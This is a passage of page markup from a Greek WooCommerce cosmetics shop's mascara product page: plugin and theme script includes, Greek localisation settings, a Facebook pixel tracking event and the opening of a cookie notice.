<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"705dd9cb2f","apply_coupon_nonce":"ca1969334b","remove_coupon_nonce":"70d448bc20","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-single-product-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-single-product.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-woo-lib-slick-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/slick.min.js?ver=5.5.1' id='basel-slick-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.4.0-3.1.10', '330053771416897');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10",
    "content_name": "LASH ELEGANCE MASCARA",
    "content_ids": "[\"wc_post_id_5224\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_5224\",\"quantity\":1}]",
    "content_category": "Mascara",
    "value": "14.80",
    "currency": "EUR"
}, {
    "eventID": "6a19c18f-b4df-4603-a9bb-3574ba0fd81f"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
